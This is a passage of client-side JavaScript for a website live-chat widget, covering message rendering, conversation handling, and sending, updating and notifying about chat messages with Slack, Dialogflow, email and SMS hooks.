                    let rich_message = SBRichMessages.generate(settings[1], settings[0]);
                    if (rich_message) {
                        if (message.charAt(0) != '[') {
                            rich_message = rich_message.replace('sb-rich-message', 'sb-rich-message sb-margin-top');
                        }
                        if (message.charAt(message.length - 1) != ']') {
                            rich_message = rich_message.replace('sb-rich-message', 'sb-rich-message sb-margin-bottom');
                        }
                        message = message.replace(shortcodes[i], '{{RM}}');
                        message = this.render(message).replace('{{RM}}', rich_message);
                        rich = true;
                        type = `data-type="${settings[0]}"`;
                    }
                }
                if (rich) {
                    css += ' sb-rich-cnt';
                    if (count > 1) {
                        type = 'data-type="multiple"';
                    }
                }
                if (!count) message = this.render(message);
            } else message = this.render(message);

            // Attachments
            if (attachments.length) {
                attachments_code = '<div class="sb-message-attachments">';
                for (var i = 0; i < attachments.length; i++) {
                    let url = attachments[i][1];
                    if (/.jpg|.jpeg|.png|.gif/.test(url)) {
                        media_code += `<div class="sb-image${url.includes('.png') ? ' sb-image-png' : ''}"><img loading="lazy" src="${url}" /></div>`;
                    } else {
                        attachments_code += `<a rel="noopener" target="_blank" href="${url}">${attachments[i][0]}</a>`;
                    }
                }
                attachments_code += '</div>';
            }

            // Message creation
            return `<div data-id="${this.details['id']}" class="${css}" ${type}>${thumb}<div class="sb-cnt"><div class="sb-message${media_code && !message ? ' sb-message-media' : ''}">${name}${message}${media_code}</div>${attachments_code}<div class="sb-time">${SBF.beautifyTime(this.details['creation_time'], true)}${admin && agent && this.details['status_code'] == 2 ? '<i class="sb-icon-check"></i>' : ''}</div></div>${admin_menu}</div>`;
        }

        render(message = false) {
            if (message === false) message = '' + this.details['message'];
            let len = message.length;

            // Code block
            let codes = message.match(/```([\s\S]*)```/) || [];
            for (var i = 0; i < codes.length; i++) {
                message = message.replace(codes[i], '[code-' + i + ']');
            }

            // Breakline
            message = message.replace(/(?:\r\n|\r|\n)/g, '<br>');

            // Bold
            message = message.replace(/\*([^\**]+)\*/g, "<b>$1</b>");

            // Italic
            message = message.replace(/\__([^\____]+)\__/g, "<i>$1</i>");

            // Strikethrough
            message = message.replace(/\~([^\~~]+)\~/g, "<del>$1</del>");

            // Code
            message = message.replace(/\`([^\``]+)\`/g, "<code>$1</code>");

            // Unicode
            let false_positives = ['cede', 'ubbed', 'udada'];
            for (var i = 0; i < false_positives.length; i++) {
                message = message.replaceAll(false_positives[i], `[U${i}]`);
            }
            message = message.replaceAll('uccede', '[U1]');
            message = message.replace(/u([0-9a-f]{4,5})/mi, '&#x$1;');
            for (var i = 0; i < false_positives.length; i++) {
                message = message.replaceAll(`[U${i}]`, false_positives[i]);
            }

            // Single emoji
            if (((len == 6 || len == 5) && message.startsWith('&#x')) || len < 3 && message.match(/(?:[\u2700-\u27bf]|(?:\ud83c[\udde6-\uddff]){2}|[\ud800-\udbff][\udc00-\udfff]|[\u0023-\u0039]\ufe0f?\u20e3|\u3299|\u3297|\u303d|\u3030|\u24c2|\ud83c[\udd70-\udd71]|\ud83c[\udd7e-\udd7f]|\ud83c\udd8e|\ud83c[\udd91-\udd9a]|\ud83c[\udde6-\uddff]|\ud83c[\ude01-\ude02]|\ud83c\ude1a|\ud83c\ude2f|\ud83c[\ude32-\ude3a]|\ud83c[\ude50-\ude51]|\u203c|\u2049|[\u25aa-\u25ab]|\u25b6|\u25c0|[\u25fb-\u25fe]|\u00a9|\u00ae|\u2122|\u2139|\ud83c\udc04|[\u2600-\u26FF]|\u2b05|\u2b06|\u2b07|\u2b1b|\u2b1c|\u2b50|\u2b55|\u231a|\u231b|\u2328|\u23cf|[\u23e9-\u23f3]|[\u23f8-\u23fa]|\ud83c\udccf|\u2934|\u2935|[\u2190-\u21ff])/)) {
                message = `<span class="emoji-large">${message}</span>`;
            }

            // Links
            if (message.includes('http')) {
                message = message.autoLink({ target: '_blank' });
            }

            // Code block restore
            for (var i = 0; i < codes.length; i++) {
                message = message.replace('[code-' + i + ']', '<pre>' + $.trim($.trim(codes[i]).substr(3, codes[i].length - 6).replace(/(?:\r\n|\r|\n)/g, '<br>'))) + '</pre>';
            }

            return message.replace(/&amp;lt;/g, '&lt;');
        }

        strip(message = false) {
            if (message === false) message = '' + this.details['message'];
            let replaces = [message.match(/\*([^\**]+)\*/g), message.match(/\__([^\____]+)\__/g), message.match(/\~([^\~~]+)\~/g), message.match(/\`([^\``]+)\`/g)];
            let chars = ['*', '__', '~', '`'];
            for (var i = 0; i < replaces.length; i++) {
                let items = replaces[i];
                if (!SBF.null(items)) {
                    for (var y = 0; y < items.length; y++) {
                        message = message.replace(items[y], items[y].replaceAll(chars[i], ''));
                    }
                }
            }
            return message;
        }
    }
    window.SBMessage = SBMessage;

    /* 
    * ----------------------------------------------------------
    * CONVERSATION
    * ----------------------------------------------------------
    */

    class SBConversation {
        constructor(messages, details) {
            this.details = SBF.null(details) ? {} : details;
            if (Array.isArray(messages)) {
                this.messages = [];
                if (messages.length) {
                    if (messages[0] instanceof SBMessage) {
                        this.messages = messages;
                    } else {
                        SBF.error('Messages not of type SBMessage', 'SBConversation.constructor');
                    }
                }
            } else {
                SBF.error('Message array not of type Array', 'SBConversation.constructor');
            }
        }

        get id() {
            return this.get('id') == '' ? this.get('conversation_id') : this.get('id');
        }

        get(id) {
            if (id in this.details && !SBF.null(this.details[id])) {
                return this.details[id];
            }
            if (id == 'title') {
                if (!SBF.null(this.details['first_name'])) {
                    return this.details['first_name'] + ' ' + this.details['last_name'];
                } else if (this.messages.length) {
                    return this.messages[0].get('full_name');
                }
            }
            return '';
        }

        set(id, value) {
            this.details[id] = value;
        }

        getMessage(id) {
            for (var i = 0; i < this.messages.length; i++) {
                if (this.messages[i].id == id) {
                    this.messages[i].set('index', i);
                    return this.messages[i];
                }
            }
            return false;
        }

        getLastMessage() {
            let index = this.messages.length - 1;
            for (var i = index; i > -1; i--) {
                if (this.messages[i].message || this.messages[i].attachments.length) return this.messages[i];
            }
            return false;
        }

        getLastUserMessage(index = false, agent = false) {
            if (index === false) index = this.messages.length - 1;
            for (var i = index; i > -1; i--) {
                let message = this.messages[i];
                let user_type = message.get('user_type');
                if (!message.message && !message.attachments.length) continue;
                if ((!agent && !SBF.isAgent(user_type)) || (agent === true && (user_type == 'agent' || user_type == 'admin')) || (agent == 'bot' && user_type == 'bot') || (agent == 'no-bot' && user_type != 'bot') || (agent == 'all' && SBF.isAgent(user_type))) {
                    this.messages[i].set('index', i - 1);
                    return this.messages[i];
                }
            }
            return false;
        }

        getUserMessages(user_type = 'user') {
            let results = [];
            let checks = user_type == 'user' ? ['visitor', 'lead', 'user'] : (user_type == 'agents' ? ['agent', 'admin'] : ['bot']);
            for (var i = 0; i < this.messages.length; i++) {
                if (checks.includes(this.messages[i].get('user_type'))) {
                    results.push(this.messages[i]);
                }
            }
            return results;
        }

        updateMessage(id, message) {
            if (message instanceof SBMessage) {
                for (var i = 0; i < this.messages.length; i++) {
                    if (this.messages[i].id == id) {
                        this.messages[i] = message;
                        return true;
                    }
                }
            } else {
                SBF.error('Message not of type SBMessage', 'SBConversation.updateMessage');
            }
            return false;
        }

        addMessages(messages) {
            if (Array.isArray(messages)) {
                for (var i = 0; i < messages.length; i++) {
                    if (messages[i] instanceof SBMessage) {
                        this.messages.push(messages[i]);
                    }
                }
            } else {
                if (messages instanceof SBMessage) {
                    this.messages.push(messages);
                } else {
                    SBF.error('Messages not of type SBMessage', 'SBConversation.addMessages()');
                }
            }
            return this;
        }

        getCode() {
            let count = this.messages.length;
            if (count) {
                let message = this.messages[count - 1];
                let text = message.message;
                if (text.indexOf('[') !== false) {
                    let shortcodes = text.match(/\[.+?\]/g) || [];
                    if (shortcodes.length) {
                        let shortcode = SBRichMessages.shortcode(shortcodes[0]);
                        text = text.replace(shortcodes[0], sb_(SBF.null(shortcode[1]['message']) ? (SBF.null(shortcode[1]['title']) ? '' : shortcode[1]['title']) : shortcode[1]['message']));
                    }
                }
                let title = this.get('title');
                if (!title || (tickets && CHAT_SETTINGS['tickets-conversations-title-user'])) title = SBF.isAgent(message.get('user_type')) ? message.get('full_name') : sb_('You');
                return `<div class="sb-conversation-item" data-user-id="${message.get('user_id')}"><img loading="lazy" src="${message.get('profile_image')}"><div><span class="sb-name">${title}</span><span class="sb-time">${SBF.beautifyTime(message.get('creation_time'))}</span></div><div class="sb-message">${text.length > 114 ? text.substr(0, 114) + ' ...' : text}</div></div>`;
            }
            return '';
        }

        deleteMessage(id) {
            for (var i = 0; i < this.messages.length; i++) {
                if (this.messages[i].id == id) {
                    this.messages.splice(i, 1);
                    return true;
                }
            }
            return false;
        }

        searchMessages(search, exact_match = false) {
            let results = [];
            for (var i = 0; i < this.messages.length; i++) {
                let message = this.messages[i].message;
                if ((exact_match && message == search) || (!exact_match && message.includes(search))) {
                    results.push[messages[i]];
                }
            }
            return results;
        }

        getAttachments() {
            let list = [];
            for (var i = 0; i < this.messages.length; i++) {
                let attachments = this.messages[i].attachments;
                for (var j = 0; j < attachments.length; j++) {
                    let link = attachments[j][1];
                    list.push([attachments[j][0], link, link.substr(link.lastIndexOf('.') + 1), this.messages[i].id]);
                }
            }
            return list;
        }

        updateMessagesStatus(ids = false) {
            if (ids) {
                for (var i = 0; i < this.messages.length; i++) {
                    let id = this.messages[i].id;
                    if (ids.includes(id)) {
                        let div = chat.find(`[data-id="${id}"] .sb-time`);
                        if (!div.find('i').length) div.append('<i class="sb-icon-check"></i>');
                    }
                }
            } else if (!admin && visibility_status == 'visible') {
                ids = [];
                for (var i = 0; i < this.messages.length; i++) {
                    let message = this.messages[i];
                    if (SBF.isAgent(message.get('user_type')) && message.status_code != 2) {
                        ids.push(message.id);
                        message.set('status_code', 2);
                    }
                }
                if (ids.length) SBF.ajax({ function: 'update-messages-status', conversation_id: this.id, message_ids: ids });
            }
        }
    }
    window.SBConversation = SBConversation;

    /* 
    * ----------------------------------------------------------
    * CHAT
    * ----------------------------------------------------------
    */

    var SBChat = {

        // Variables
        rich_messages_list: ['chips', 'buttons', 'select', 'inputs', 'table', 'list'],
        emoji_options: { range: 0, range_limit: 47, list: [], list_now: [], touch: false },
        initialized: false,
        editor_listening: false,
        conversation: false,
        is_busy: false,
        is_busy_update: false,
        is_busy_populate: false,
        chat_open: false,
        real_time: false,
        agent_id: -1,
        agent_online: false,
        user_online: false,
        expanded: false,
        main_header: true,
        start_header: false,
        desktop_notifications: false,
        flash_notifications: false,
        id_last_message: 0,
        id_last_message_conversation: 0,
        datetime_last_message_conversation: '2000-01-01 00:00:00',
        audio: false,
        audio_out: false,
        audio_interval: false,
        tab_active: true,
        notifications: [],
        typing_settings: { typing: false, sent: false, timeout: false },
        email_sent: false,
        dashboard: false,
        articles: false,
        articles_categories: false,
        slack_channel: [-1, -1],
        skip: false,
        queue_interval: false,
        departments: false,
        default_department: null,
        default_agent: null,
        offline_message_set: false,

        // Send a message
        sendMessage: function (user_id = -1, message = '', attachments = [], onSuccess = false, payload = false, conversation_status_code = false) {
            let is_dialogflow_human_takeover = dialogflow_human_takeover && SBApps.dialogflow.active();
            let is_return = false;

            // Check settings and contents
            if (!activeUser() && !admin) {
                this.addUserAndLogin(() => {
                    return this.sendMessage(user_id, message, attachments, onSuccess, payload);
                }, true);
                return;
            }
            if (!this.conversation) {
                let last_conversation = admin ? false : activeUser().getLastConversation();
                if (last_conversation && force_action != 'new-conversation' && (!SBChat.default_department || SBChat.default_department == last_conversation.get('department')) && (!SBChat.default_agent || SBChat.default_agent == last_conversation.get('agent_id'))) {
                    this.openConversation(last_conversation.id);
                    this.setConversation(last_conversation);
                    force_action = false;
                } else {
                    this.newConversation(conversation_status_code, user_id, '', [], (admin && SB_ACTIVE_AGENT['department'] ? SB_ACTIVE_AGENT['department'] : null), null, () => {
                        return this.sendMessage(user_id, message, attachments, onSuccess, payload);
                    });
                    return;
                }
            }
            this.calculateLabelDateFirst();
            if (user_id == -1) user_id = admin ? SB_ACTIVE_AGENT['id'] : activeUser().id;
            let is_user = user_id != bot_id;
            if (!message && !attachments.length) {
                message = chat_textarea.val().trim();
                chat_editor.find('.sb-attachments > div').each(function () {
                    attachments.push([$(this).attr('data-name'), $(this).attr('data-value')]);
                });
                if (admin && SBAdmin.must_translate) {
                    SBApps.dialogflow.translate([message], activeUser().language, (response) => {
                        if (response.length) {
                            if (payload) {
                                payload['original-message'] = message;
                            } else {
                                payload = { 'original-message': message };
                            }
                            if (response[0].translatedText) message = response[0].translatedText;
                        }
                        this.sendMessage(user_id, message, attachments, onSuccess, payload, conversation_status_code);
                    });
                    is_return = true;
                }
            }
            this.busy(true);
            if (is_user) {
                chat_textarea.val('').css('height', '');
                chat_editor.find('.sb-attachments').html('');
            }
            this.activateBar(false);

            if (is_return) return;
            if (conversation_status_code === false && user_id == bot_id) {
                conversation_status_code = 'skip';
            }
            if (!admin && is_user && !is_dialogflow_human_takeover) {
                conversation_status_code = 2;
            }

            // Send message
            if (message || attachments.length || payload) {
                let message_response = { user_id: user_id, user: activeUser(), conversation_id: this.conversation.id, conversation: this.conversation, conversation_status_code: conversation_status_code, message: message, attachments: attachments };
                SBF.ajax({
                    function: 'send-message',
                    user_id: user_id,
                    conversation_id: this.conversation.id,
                    message: message,
                    attachments: attachments,
                    conversation_status_code: conversation_status_code,
                    queue: !admin && CHAT_SETTINGS['queue'] && is_user,
                    payload: payload,
                    recipient_id: admin ? activeUser().id : false
                }, (response) => {
                    let send_slack = admin || !is_dialogflow_human_takeover || response.human_takeover_active

                    // Update the dashboard conversations area
                    if (!admin && user_id == bot_id) {
                        if (this.dashboard) {
                            this.updateConversations();
                        } else if (!this.chat_open) {
                            this.updateNotifications('add', this.conversation.id);
                        }
                    }

                    // Update the chat current conversation
                    if ((admin && !this.user_online) || (!admin && !this.agent_online)) {
                        this.update();
                    }

                    // Follow up and offline messages
                    if (!admin && is_user && !dialogflow_human_takeover) {
                        this.followUp();
                        this.offlineMessage();
                    }

                    // Dialogflow
                    if (!admin && is_user && (!payload || (payload['id'] != 'sb-human-takeover' && SBF.null(payload['skip-dialogflow'])))) {
                        SBApps.dialogflow.message(message, attachments);
                    }

                    // Slack and visitor to lead
                    if (!admin && is_user && activeUser().type == 'visitor') {
                        SBF.ajax({ function: 'update-user-to-lead', user_id: user_id }, () => {
                            activeUser().set('user_type', 'lead');
                            if (CHAT_SETTINGS['slack-active'] && send_slack) {
                                this.slackMessage(user_id, activeUser().name, activeUser().image, message, attachments);
                            }
                        });
                    } else if (send_slack && !this.skip) {
                        if (admin && SB_ADMIN_SETTINGS['slack-active']) {
                            this.slackMessage(activeUser().id, SB_ACTIVE_AGENT['full_name'], SB_ACTIVE_AGENT['profile_image'], message, attachments);
                        } else if (CHAT_SETTINGS['slack-active']) {
                            this.slackMessage(activeUser().id, (is_user ? activeUser().name : CHAT_SETTINGS['bot-name']), (is_user ? activeUser().image : CHAT_SETTINGS['bot-image']), message, attachments);
                        }
                    }

                    // Language detection
                    if (is_user && CHAT_SETTINGS['language-detection'] && this.conversation && message.split(' ').length > 1 && !SBF.storage('language-detection-completed')) {
                        SBF.ajax({ function: 'google-language-detection-update-user', user_id: user_id, string: message, token: SBApps.dialogflow.token });
                        SBF.storage('language-detection-completed', true);
                    }

                    // Articles
                    if (this.articles && !admin && CHAT_SETTINGS['articles'] && !CHAT_SETTINGS['office-hours'] && !this.isInitDashboard()) {
                        setTimeout(() => {
                            if (this.conversation) {
                                this.sendMessage(bot_id, '[articles]');
                                this.scrollBottom();
                                this.articles = false;
                            }
                        }, 5000);
                    }

                    // Queue
                    if (response['queue']) {
                        this.queue(this.conversation.id);
                    }

                    // Events
                    message_response['message_id'] = response.id;
                    SBF.event('SBMessageSent', message_response);
                    if (tickets) SBTickets.onMessageSent();
                    if (onSuccess) onSuccess(message_response);
                    if (response.notifications.length) SBF.event('SBNotificationsSent', response.notifications);

                    // Miscellaneous
                    if (this.skip) this.skip = false;
                    this.busy(false);
                });

                // Display the message as sending in progress
                if (is_user) {
                    message = SBF.escape(message);
                    chat.append((new SBMessage({ id: 'sending', profile_image: (admin ? SB_ACTIVE_AGENT['profile_image'] : activeUser().image), full_name: activeUser().name, creation_time: '0000-00-00 00:00:00', message: message, user_type: (admin ? 'agent' : 'user') })).getCode().replace('<div class="sb-time"></div>', `<div class="sb-time">${sb_('Sending')}<i></i></div>`));
                    if (!this.dashboard) this.scrollBottom();
                }

                // Sounds
                if (this.audio && (!admin && this.chat_open && is_user && ['a', 'aa'].includes(CHAT_SETTINGS.sound.code)) || (admin && SB_ADMIN_SETTINGS.sound.code == 'a')) {
                    this.audio_out.play();
                }
            } else this.busy(false);
        },

        // [Deprecated] This function will be removed soon
        sendBotMessage: function (message = '', attachments = []) {
            return SBApps.dialogflow.message(message, attachments);
        },

        // Update message
        updateMessage: function (message_id, message = '') {
            SBF.ajax({
                function: 'update-message',
                message_id: message_id,
                message: message
            });
        },

        // Email notifications
        sendEmail: function (message, attachments, send_to_active_user = false) {
            let recipient_id = send_to_active_user ? activeUser().id : this.getRecipientUserID();
            if (!admin && !isNaN(recipient_id) && this.agent_online) {
                return false;
            }
            SBF.ajax({
                function: 'create-email',
                recipient_id: recipient_id,
                sender_name: admin ? (send_to_active_user ? SB_ACTIVE_AGENT['full_name'] : activeUser().name) : (send_to_active_user ? CHAT_SETTINGS['bot-name'] : activeUser().name),
                sender_profile_image: admin ? (send_to_active_user ? SB_ACTIVE_AGENT['profile_image'] : activeUser().name) : (send_to_active_user ? CHAT_SETTINGS['bot-image'] : activeUser().image),
                message: message,
                attachments: attachments,
                department: this.conversation ? this.conversation.get('department') : false,
                conversation_id: this.conversation ? this.conversation.id : false
            });
        },

        // SMS notifications
        sendSMS: function (message) {
            let recipient_id = this.getRecipientUserID();
            if (!admin && !isNaN(recipient_id) && this.agent_online) return false;
            SBF.ajax({
                function: 'send-sms',
                to: recipient_id,
                message: message,
                conversation_id: this.conversation ? this.conversation.id : false
            }, (response) => {
                if (response['status'] == 'sent' || response['status'] == 'queued') {
                    SBF.event('SBSMSSent', { recipient_id: this.getRecipientUserID(), message: message, response: response });
                } else if (response.message) {
                    SBF.error(response.message, 'SBChat.sendSMS');
                }
            });
        },

        // Desktop notifications
        desktopNotification: function (title, message, icon, conversation_id = false, user_id = false) {
            if (Notification.permission !== 'granted') {
                Notification.requestPermission();
            } else {
                let notify = SBPusher.sw.showNotification(title, {
                    body: (new SBMessage()).strip(message),
                    icon: icon.indexOf('user.svg') > 0 ? CHAT_SETTINGS['notifications-icon'] : icon
                });
                notify.onclick = () => {
                    if (admin) {
                        if (conversation_id) {
                            SBAdmin.conversations.openConversation(conversation_id, user_id == false ? activeUser().id : user_id);
                            SBAdmin.conversations.update();
                        } else if (user_id) {
                            SBAdmin.profile.show(user_id);
                        }
                    } else {
                        this.start();
                    }
                    window.focus();
                }
            }
        },

        // Returns the recipient user ID 
        getRecipientUserID: function () {
            return admin ? activeUser().id : (this.lastAgent(false) ? this.lastAgent(false)['user_id'] : (SBF.null(this.conversation.get('agent_id')) ? (SBF.null(this.conversation.get('department')) ? 'agents' : 'department-' + this.conversation.get('department')) : this.conversation.get('agent_id')));
        },

        // Editor submit message
        submit: function () {
            if (!this.is_busy) {
                this.sendMessage();
                if (CHAT_SETTINGS['cron-email-piping-active']) {
                    setInterval(function () {
                        SBF.ajax({ function: 'email-piping' });
                    }, 60000);
                    CHAT_SETTINGS['cron-email-piping-active'] = false;
                }
                if (SBPusher.init_push_notifications) {
                    SBPusher.initPushNotifications();
                }
            }
        },

        // Initialize the chat
        initChat: function () {
            if (admin) return;
            SBF.getActiveUser(true, () => {
                let active = activeUser() !== false;
                let user_type = active ? activeUser().type : false;
                if (!tickets && CHAT_SETTINGS['popup']['active'] && !storage('popup') && (!mobile || !CHAT_SETTINGS['popup-mobile-hidden'])) {
                    this.popup();
                }
                SBChat.automations.run_all();
                if (!tickets && CHAT_SETTINGS['privacy'] && !CHAT_SETTINGS['registration-required'] && !storage('privacy-approved')) {
                    this.privacy();
                    return;
                }
                if (typeof Notification !== ND && !CHAT_SETTINGS['push-notifications-users'] && (CHAT_SETTINGS['desktop-notifications'] == 'all' || (CHAT_SETTINGS['desktop-notifications'] == 'users') || (admin && CHAT_SETTINGS['desktop-notifications'] == 'agents'))) {
                    this.desktop_notifications = true;
                }
                if (CHAT_SETTINGS['flash-notifications'] == 'all' || (CHAT_SETTINGS['flash-notifications'] == 'users') || (admin && CHAT_SETTINGS['flash-notifications'] == 'agents')) {
                    this.flash_notifications = true;
                }
                if (this.registration(true) && !tickets) {
                    this.registration();
                    if (!active && CHAT_SETTINGS['visitors-registration']) {
                        this.addUserAndLogin();
                    }
                    return;
                }
                if (!active && (typeof SB_WP_WAITING_LIST !== ND || CHAT_SETTINGS['visitors-registration'] || CHAT_SETTINGS['welcome'] || CHAT_SETTINGS['subscribe'] || tickets) && (!tickets || !CHAT_SETTINGS['tickets-registration-required'])) {
                    this.addUserAndLogin(() => {
                        this.welcome();
                        this.subscribe();
                        SBApps.woocommerce.waitingList();
                        this.finalizeInit();
                    });
                } else if (!this.conversation && active) {
                    this.populateConversations();
                } else {
                    this.finalizeInit();
                }
                if (CHAT_SETTINGS['header-name'] && active && user_type == 'user' && !tickets) {
                    chat_header.find('.sb-title').html(`${sb_('Hello')} ${activeUser().nameBeautified}!`);
                }
                this.welcome();
                this.subscribe();
                if (!SBPusher.active) {
                    setInterval(() => {
                        this.updateConversations();
                        this.updateUsersActivity();
                    }, 10200);
                }
                SBApps.woocommerce.waitingList();
                this.scrollBottom(true);
            });
        },

        finalizeInit: function () {
            if (!this.initialized) {
                main.attr('style', '');
                if (!admin && !tickets) {
                    if (this.isInitDashboard()) {
                        this.showDashboard();
                    }
                    if (!mobile && window.innerHeight < 760) {
                        main.find(' > .sb-body').css('max-height', (window.innerHeight - 130) + 'px');
                    }
                }
                this.initialized = true;
                if (!admin) {
                    if (activeUser() && !this.registration(true)) {
                        if (storage('open-conversation')) this.openConversation(storage('open-conversation'));
                        if (SBF.getURL('conversation')) this.openConversation(SBF.getURL('conversation'));
                    }
                    if (!this.chat_open && ((!mobile && storage('chat-open')) || SBF.getURL('chat') == 'open') || SBF.getURL('conversation')) {
                        setTimeout(() => { this.start(); }, 500);
                    }
                    if (CHAT_SETTINGS['woocommerce-returning-visitor']) {
                        if (storage('returning-visitor') === false) {
                            SBF.storageTime('returning-visitor');
                        } else if (SBF.storageTime('returning-visitor', 24) && !storage('returning-visitor-processed')) {
                            setTimeout(() => {
                                SBF.ajax({
                                    function: 'woocommerce-returning-visitor'
                                }, () => {
                                    storage('returning-visitor-processed', true);
                                });
                            }, 15000);
                        }
                    }
                    if (CHAT_SETTINGS['timetable-type']) SBChat.offlineMessage();
                    if (CHAT_SETTINGS['queue-human-takeover'] && SBApps.dialogflow.humanTakeoverActive()) {
                        CHAT_SETTINGS['queue'] = true;
                    }
                }
                if (tickets) SBTickets.init();
                SBF.event('SBInit');
            }
        },

        // Initialize the chat settings and open the chat
        start: function () {
            if (this.initialized) {
                this.populate();
                this.headerAgent();
                this.updateUsersActivity();
                this.startRealTime();
                this.chat_open = true;
                this.popup(true);
                if (this.conversation) this.updateNotifications('remove', this.conversation.id);
                main.sbActive(true);
                $('body').addClass('sb-chat-open');
                if (CHAT_SETTINGS['welcome-trigger'] == 'open') {
                    this.welcome();
                }
                SBApps.martfury.privateChat();
                this.calculateLabelDates();
            }
        },

        // Open or close the chat
        open: function (open = true) {
            if (open && !this.chat_open) {
                this.start();
                this.chat_open = true;
                this.startRealTime();
                main.sbActive(true);
                $('body').addClass('sb-chat-open');
                storage('chat-open', true);
                if (this.conversation) storage('last-open-message', this.conversation.getLastMessage().id);
                if (mobile) history.pushState({ 'chat-open': true }, '', '');
                SBF.event('SBChatOpen');
            } else if (!open && this.chat_open) {
                main.sbActive(false);
                this.stopRealTime();
                this.chat_open = false;
                storage('chat-open', false);
                $('body').removeClass('sb-chat-open');
                SBF.event('SBChatClose');
            }
        },

        // Get a full conversation and display it in the chat
        openConversation: function (conversation_id) {
            activeUser().getFullConversation(conversation_id, (response) => {
                if (!response['id']) {
                    storage('open-conversation', '');
                    return false;
                }
                this.setConversation(response);
                this.hideDashboard();
                this.populate();
                this.main_header = false;
                if (storage('queue') == conversation_id) {
                    this.queue(conversation_id);
                }
                if ((this.chat_open || tickets)) {
                    this.updateNotifications('remove', conversation_id);
                }
                if (tickets) SBTickets.activateConversation(response);
                storage('open-conversation', conversation_id);
                SBF.event('SBConversationOpen', response);
            });
        },

        // Update the active conversation with the latest messages
        update: function () {
            if (this.conversation) {
                if (this.is_busy_update) return;
                let last_message = this.conversation.getLastMessage();
                let is_update = false;
                SBF.ajax({
                    function: 'get-new-messages',
                    conversation_id: this.conversation.id,
                    datetime: this.datetime_last_message_conversation,
                    last_id: this.id_last_message_conversation
                }, (response) => {
                    let count = response.length;
                    this.is_busy_update = false;
                    if (this.conversation) {
                        if (Array.isArray(response) && count > 0 && (!last_message || last_message.id != response[count - 1]['id'] || last_message.message != response[count - 1]['message'] || last_message.payload != response[count - 1]['payload'] || last_message.attachments != response[count - 1]['attachments'])) {
                            let code = '';
                            let messages = [];
                            let id_check = [];
                            let dialogflow_activation = false;

                            // Generate and add the new messages
                            this.calculateLabelDateFirst();
                            for (var i = 0; i < count; i++) {
                                if (!id_check.includes(response[i]['id'])) {
                                    let message = new SBMessage(response[i]);
                                    let payload = message.payload();
                                    this.id_last_message_conversation = message.id;
                                    this.datetime_last_message_conversation = message.get('creation_time');

                                    // Payload
                                    if (!['boolean', 'string'].includes(typeof payload)) {
                                        if ('event' in payload) {
                                            let event = payload['event'];
                                            if ((event == 'delete-message' && this.conversation.getMessage(message.id) !== false) || (!admin && message.message == '' && !message.attachments.length)) {
                                                this.deleteMessage(message.id);
                                            }
                                            if (event == 'woocommerce-update-cart' && !admin) {
                                                SBApps.woocommerce.updateCart(payload['action'], payload['id']);
                                            }
                                            if (!SBApps.dialogflow.active() && (event == 'conversation-status-update-3' || event == 'conversation-status-update-4' || event == 'activate-bot')) {
                                                SBApps.dialogflow.active('activate');
                                                dialogflow_activation = true;
                                            }
                                            if (CHAT_SETTINGS['close-chat'] && event == 'conversation-status-update-3') {
                                                this.closeChat(false);
                                                return;
                                            }
                                        }
                                        if ('human-takeover' in payload && CHAT_SETTINGS['queue-human-takeover']) {
                                            CHAT_SETTINGS['queue'] = true;
                                            SBChat.queue(SBChat.conversation.id);
                                        }
                                    }

                                    // Message
                                    if (this.conversation.getMessage(response[i]['id'])) {
                                        this.conversation.updateMessage(message.id, message);
                                        chat.find(`[data-id="${message.id}"]`).replaceWith(message.getCode());
                                        is_update = true;
                                    } else {
                                        this.conversation.addMessages(message);
                                        code += message.getCode();
                                    }
                                    this.conversation.updateMessagesStatus();
                                    messages.push(message);
                                    id_check.push(message.id);
                                    if (this.chat_open) storage('last-open-message', message.id);
                                }
                            }
                            chat.append(code);

                            // Update status code
                            let last_message = this.conversation.getLastMessage();
                            let user_type = last_message.get('user_type');
                            let is_agent = SBF.isAgent(user_type);
                            if (!admin && is_agent && user_type != 'bot') {
                                if (this.chat_open) {
                                    if (last_message.message.indexOf('sb-rich-success') == -1) this.setConversationStatus(0);
                                    if (CHAT_SETTINGS['follow']['active']) clearTimeout(timeout);
                                }
                                if (!dialogflow_activation) SBApps.dialogflow.active(false);
                            }

                            // Queue
                            if (storage('queue') == this.conversation.id && is_agent && user_type != 'bot') {
                                this.queue('clear');
                            }

                            // Miscellaneous
                            chat.find('[data-id="sending"]').remove();
                            this.headerAgent();
                            if (!this.dashboard && !is_update) {
                                this.scrollBottom();
                                setTimeout(() => { this.scrollBottom() }, 300);
                            }
                            if (this.dashboard || !this.chat_open) {
                                this.updateNotifications('add', this.conversation.id);
                            }
                            this.typing(-1, 'stop');
                            this.busy(false);
                            if (this.audio && (count != 1 || !(SBF.null(messages[0].message) && SBF.null(messages[0].attachments))) && ((!admin && this.chat_open && (is_agent || user_type == 'bot') && ['aa', 'ia'].includes(CHAT_SETTINGS.sound.code)) || (admin && !SBF.isAgent(user_type) && ['a', 'i', 'ic'].includes(SB_ADMIN_SETTINGS.sound.code)))) {
                                this.playSound();
                            }
                            SBF.event('SBNewMessagesReceived', messages);
                            if (tickets) SBTickets.onNewMessageReceived(messages[0]);
                        }
                    }
                });
                this.is_busy_update = true;
                setTimeout(() => { this.is_busy_update = false }, 5000);
            } else {
                this.updateConversations();
            }
        },

        // Update the user conversations list with the latest conversations and messages
        updateConversations: function () {
            if (activeUser()) {
                SBF.ajax({
                    function: 'get-new-user-conversations',
                    datetime: this.id_last_message
                }, (response) => {
                    if (response.length) {
                        this.id_last_message = response[0]['id'];
                        if (this.chat_open) storage('last-open-message', response[0]['id']);
                        for (var i = 0; i < response.length; i++) {
                            let conversation_id = response[i]['conversation_id'];
                            let message = new SBMessage(response[i]);
                            let status_code = response[i]['conversation_status_code'];
                            let conversation = new SBConversation([message], { id: conversation_id, conversation_status_code: status_code, department: response[i]['department'], title: response[i]['title'] });
                            let is_new = activeUser().addConversation(conversation);

                            // Red notifications
                            if (response[i]['user_id'] != activeUser().id && (this.conversation.id != conversation_id || !this.chat_open)) {
                                this.updateNotifications('add', conversation_id);
                                if (CHAT_SETTINGS['auto-open']) {
                                    this.start();
                                }
                            }

                            // Payload
                            let payload = message.payload();
                            if (typeof payload !== 'boolean' && 'event' in payload) {
                                let event = payload['event'];
                                if (event == 'open-chat') {
                                    if (mobile) {
                                        this.open(false);
                                    } else {
                                        if (this.conversation.id != conversation_id || this.dashboard) {
                                            this.openConversation(conversation_id);
                                        }
                                        setTimeout(() => { this.open() }, 500);
                                    }
                                }
                                if (message.message == '' && !message.attachments.length) {
                                    continue;
                                }
                            }

                            if (!this.tab_active) {

                                // Desktop notifications
